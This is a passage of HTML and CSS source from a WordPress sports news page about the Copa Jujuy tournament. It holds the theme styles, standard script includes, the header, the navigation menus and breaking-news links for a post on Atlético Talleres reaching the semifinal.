a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: #7eae22;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(126,174,34,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #7eae22;}}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #7eae22;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://copajujuy.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://copajujuy.com.ar/wp-json/wp/v2/posts/2493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://copajujuy.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://copajujuy.com.ar/?p=2493' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://copajujuy.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcopajujuy.com.ar%2Ftalleres-con-mejor-punteria-esta-en-semifinal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://copajujuy.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcopajujuy.com.ar%2Ftalleres-con-mejor-punteria-esta-en-semifinal%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://copajujuy.com.ar/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="Atlético Talleres le ganó a Atlético San Pedro por penales 3 a 1 luego de haber igualado en tiempo reglamentario 1 a 1 y está en la semifinal de la Co" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#7eae22" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/04/cropped-LOGO-COPA-JUJUY25@2x.png?fit=270%2C270&#038;ssl=1" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-2493 single-format-standard tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 45px;">

			
			<a title="COPA JUJUY" href="https://copajujuy.com.ar/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://copajujuy.com.ar/wp-content/uploads/2025/04/LOGO-COPA-JUJUY25.png" alt="COPA JUJUY" width="395" height="155" style="max-height:155px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://copajujuy.com.ar/wp-content/uploads/2025/07/950-x-120.gif" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1035"><a href="https://copajujuy.com.ar/">Inicio</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1029 tie-current-menu mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1165 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/futbol/futbol-masculino/">Fútbol Masculino</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://copajujuy.com.ar/fixture/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Fixture Fútbol Masculino</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="https://copajujuy.com.ar/wp-content/uploads/2025/07/REGLAMENTO-COPA-JUJUY-2925.pdf"> <span aria-hidden="true" class="mega-links-default-icon"></span>Reglamento</a></li>
		<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://copajujuy.com.ar/resultados-futbol-masculino/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Resultados Fútbol Masculino</a></li>
	</ul>
</li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1030 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/futbol/futbol-femenino/">Fútbol Femenino</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a target="_blank" href="https://copajujuy.com.ar/wp-content/uploads/2022/06/FIXTURE-SEGUNDA-FASE-FEMENINO.pdf"> <span aria-hidden="true" class="mega-links-default-icon"></span>Fixture Fútbol Femenino</a></li>
		<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://copajujuy.com.ar/resultados-futbol-femenino/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Resultados Fútbol Femenino</a></li>
	</ul>
</li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/futbol-infantil-2022/">Futbol Infantil 2022</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1025 mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/copa-jujuy-basquet/">Inscripción Copa Jujuy Básquet 2024</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/basquet/basquet-masculino/">Basquet Masculino</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/basquet/basquet-femenino/">Basquet Femenino</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1032 mega-menu mega-links mega-links-4col "><a href="https://copajujuy.com.ar/category/voley/">Voley</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/copa-jujuy-voley/">Inscripción Copa Jujuy Vóley 2025</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/voley/voley-masculino/">Voley Masculino</a></li>
	<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033 mega-link-column "><a class="mega-links-head"  href="https://copajujuy.com.ar/category/voley/voley-femenino/">Voley Femenino</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3554"><a href="https://copajujuy.com.ar/copa-jujuy-handball/">Handball</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://copajujuy.com.ar/copa-jujuy-handball/">Inscripción Handball</a></li>
</ul>
</li>
<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2346"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://copajujuy.com.ar/?page_id=2062">Copa Jujuy Fútbol Adaptado</a></li>
</ul>
</li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://copajujuy.com.ar/copa-jujuy-newcom/">NewCom</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://copajujuy.com.ar/copa-jujuy-hockey/">Hockey</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://copajujuy.com.ar/copa-jujuy-rugby/">Rugby</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://copajujuy.com.ar/contacto-copa-jujuy/">Contacto</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://copajujuy.com.ar/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking up-down-controls controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideUp" data-arrows="true">

		
							<li class="news-item">
								<a href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/">Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/3689-2/">Este domingo comienza la Copa Jujuy Energía Viva-PreFederal</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/sportivo-palermo-y-atletico-san-pedro-los-campeones-de-copa-jujuy-energia-viva/">Sportivo Palermo y Atlético San Pedro, los campeones de Copa Jujuy Energía Viva</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/atletico-san-pedro-vencio-a-zapla-y-jugara-la-final-de-copa-jujuy-energia-viva-de-futbol-masculino/">Atlético San Pedro venció a Zapla y jugará la final de Copa Jujuy Energía Viva de fútbol masculino</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/sportivo-palermo-es-nuevamente-finalista-de-copa-jujuy-energia-viva-en-femenino/">Sportivo Palermo es nuevamente finalista de Copa Jujuy Energía Viva en femenino</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/monterrico-sur-a-la-final-luego-de-vencer-a-central-norte/">Monterrico Sur a la final luego de vencer a Central Norte</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/atletico-el-carmen-suena-con-el-bicampeonato/">Atlético El Carmen sueña con el bicampeonato</a>
							</li>

							
							<li class="news-item">
								<a href="https://copajujuy.com.ar/palermo-goleo-a-rivadavia-y-clasifico-a-la-semi-en-femenino/">Palermo goleo a Rivadavia y clasificó a la semi en femenino</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Barra lateral</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/talleres-con-mejor-punteria-esta-en-semifinal/?random-post=1" class="random-post" title="Publicación al azar" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
